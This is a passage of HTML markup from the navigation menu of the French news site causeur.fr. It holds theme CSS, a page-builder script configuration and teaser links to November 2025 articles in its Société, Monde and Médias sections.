                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/dix-ans-apres-le-13-novembre-la-menace-endogene-318641"  rel="bookmark" class="td-image-wrap " title="Dix ans après le 13-Novembre, la menace endogène" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/bataclan-paris-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/dix-ans-apres-le-13-novembre-la-menace-endogene-318641"  rel="bookmark" title="Dix ans après le 13-Novembre, la menace endogène">Dix ans après le 13-Novembre, la menace endogène</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-13T05:59:00+01:00" >13 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/cachez-cette-photo-que-je-ne-saurais-voir-voile-filles-assemblee-318607"  rel="bookmark" class="td-image-wrap " title="«Cachez cette photo que je ne saurais voir»" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/odoul-voile-assemblee-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/cachez-cette-photo-que-je-ne-saurais-voir-voile-filles-assemblee-318607"  rel="bookmark" title="«Cachez cette photo que je ne saurais voir»">«Cachez cette photo que je ne saurais voir»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-12T10:59:00+01:00" >12 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/canon-francais-chateau-de-blossac-bons-vivants-et-mauvais-coucheurs-318583"  rel="bookmark" class="td-image-wrap " title="Bons vivants et mauvais coucheurs" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/canon-francais-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/canon-francais-chateau-de-blossac-bons-vivants-et-mauvais-coucheurs-318583"  rel="bookmark" title="Bons vivants et mauvais coucheurs">Bons vivants et mauvais coucheurs</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-11T10:59:00+01:00" >11 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/affaire-jean-eudes-gannat-tiktok-contre-la-censure-il-est-urgent-de-montrer-le-reel-318540"  rel="bookmark" class="td-image-wrap " title="Des Talibans en Maine-et-Loire?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/gannat-rioufol-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/affaire-jean-eudes-gannat-tiktok-contre-la-censure-il-est-urgent-de-montrer-le-reel-318540"  rel="bookmark" title="Des Talibans en Maine-et-Loire?">Des Talibans en Maine-et-Loire?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:00:00+01:00" >10 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_92" data-td_block_id="tdi_92"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_92" data-td_block_id="tdi_92"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148878"><a href="https://www.causeur.fr/monde"><div class="tdb-menu-item-text">Monde</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_93 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
<style>.tdi_93 .block-mega-child-cats{padding:16px 0}.tdi_93 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_93 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_93 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_93 .block-mega-child-cats{text-align:right}.tdi_93:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_93:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_93.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_93.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_93 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_93 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_93 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_93 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_93 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_93 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_93 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_93 .entry-thumb{background-position:center 50%}.tdi_93 .td-image-container{display:block;order:0}.ie10 .tdi_93 .td-module-meta-info,.ie11 .tdi_93 .td-module-meta-info{flex:auto}.tdi_93 .td-post-vid-time{display:block}.tdi_93 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_93 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_93 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_93 .td-module-meta-info{border-color:#eaeaea}.tdi_93 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_93 .td-author-date{display:inline}.tdi_93 .td-post-author-name{display:none}.tdi_93 .entry-review-stars{display:inline-block}.tdi_93 .td-icon-star,.tdi_93 .td-icon-star-empty,.tdi_93 .td-icon-star-half{font-size:15px}.tdi_93 .td-module-comments{display:none}.tdi_93 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_93:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_93 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_93 .block-mega-child-cats{width:160px}.tdi_93 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_93 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_93 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_93 .td-module-container:before{bottom:-13px}.tdi_93 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93 .tdb-mega-modules-wrap{padding:14px}.tdi_93 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_93 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_93 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_93 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_93 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_93 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_93 .td-module-container:before{bottom:-13px}.tdi_93 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_93 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_93 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_93 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_93 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_93 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_93 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_93 = new tdBlock();
block_tdi_93.id = "tdi_93";
block_tdi_93.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_93","tdc_css_class_style":"tdi_93_rand_style","category_id":"49","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_93"}';
block_tdi_93.td_column_number = "3";
block_tdi_93.block_type = "tdb_header_mega_menu";
block_tdi_93.post_count = "5";
block_tdi_93.found_posts = "4458";
block_tdi_93.header_color = "";
block_tdi_93.ajax_pagination_infinite_stop = "";
block_tdi_93.max_num_pages = "892";
tdBlocksArray.push(block_tdi_93);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_93 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/grace-boualem-sansal-macron-debout-devant-poutine-et-couche-devant-tebboune-318674"  rel="bookmark" class="td-image-wrap " title="Macron debout devant Poutine et couché devant Tebboune" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/Boualem-Sansal-grace-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/grace-boualem-sansal-macron-debout-devant-poutine-et-couche-devant-tebboune-318674"  rel="bookmark" title="Macron debout devant Poutine et couché devant Tebboune">Macron debout devant Poutine et couché devant Tebboune</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-13T10:59:00+01:00" >13 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/il-est-temps-douvrir-les-yeux-318634"  rel="bookmark" class="td-image-wrap " title="Il est temps d’ouvrir les yeux" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/Philarmonie-Israel-Lahav-Shani-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/il-est-temps-douvrir-les-yeux-318634"  rel="bookmark" title="Il est temps d’ouvrir les yeux">Il est temps d’ouvrir les yeux</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-12T01:05:00+01:00" >12 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/les-freres-musulmans-une-machine-de-guerre-ideologique-318616"  rel="bookmark" class="td-image-wrap " title="Les Frères musulmans, une machine de guerre idéologique" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/el-Banna-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/les-freres-musulmans-une-machine-de-guerre-ideologique-318616"  rel="bookmark" title="Les Frères musulmans, une machine de guerre idéologique">Les Frères musulmans, une machine de guerre idéologique</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-12T00:59:00+01:00" >12 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/new-york-qui-sont-ces-juifs-progressistes-qui-ont-vote-pour-m-zohran-mamdani-318568"  rel="bookmark" class="td-image-wrap " title="New-York: qui sont ces juifs progressistes qui ont voté pour M. Zohran Mamdani?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/Mamdani-New-York-Communaute-juive-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/new-york-qui-sont-ces-juifs-progressistes-qui-ont-vote-pour-m-zohran-mamdani-318568"  rel="bookmark" title="New-York: qui sont ces juifs progressistes qui ont voté pour M. Zohran Mamdani?">New-York: qui sont ces juifs progressistes qui ont voté pour M. Zohran Mamdani?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-11T13:59:00+01:00" >11 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/une-histoire-belge-pas-drole-318469"  rel="bookmark" class="td-image-wrap " title="Une histoire belge (pas drôle)" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/breve-desrimais-histoire-belge-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/une-histoire-belge-pas-drole-318469"  rel="bookmark" title="Une histoire belge (pas drôle)">Une histoire belge (pas drôle)</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-09T05:59:00+01:00" >9 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_93" data-td_block_id="tdi_93"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_93" data-td_block_id="tdi_93"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148877"><a href="https://www.causeur.fr/medias"><div class="tdb-menu-item-text">Médias</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_94 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94" >
<style>.tdi_94 .block-mega-child-cats{padding:16px 0}.tdi_94 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_94 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_94 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_94 .block-mega-child-cats{text-align:right}.tdi_94:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_94:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_94.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_94.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_94 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_94 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_94 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_94 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_94 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_94 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_94 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_94 .entry-thumb{background-position:center 50%}.tdi_94 .td-image-container{display:block;order:0}.ie10 .tdi_94 .td-module-meta-info,.ie11 .tdi_94 .td-module-meta-info{flex:auto}.tdi_94 .td-post-vid-time{display:block}.tdi_94 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_94 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_94 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_94 .td-module-meta-info{border-color:#eaeaea}.tdi_94 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_94 .td-author-date{display:inline}.tdi_94 .td-post-author-name{display:none}.tdi_94 .entry-review-stars{display:inline-block}.tdi_94 .td-icon-star,.tdi_94 .td-icon-star-empty,.tdi_94 .td-icon-star-half{font-size:15px}.tdi_94 .td-module-comments{display:none}.tdi_94 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_94:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_94 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_94 .block-mega-child-cats{width:160px}.tdi_94 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_94 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap .td-module-container:before{display:block!important}.tdi_94 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_94 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_94 .td-module-container:before{bottom:-13px}.tdi_94 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94 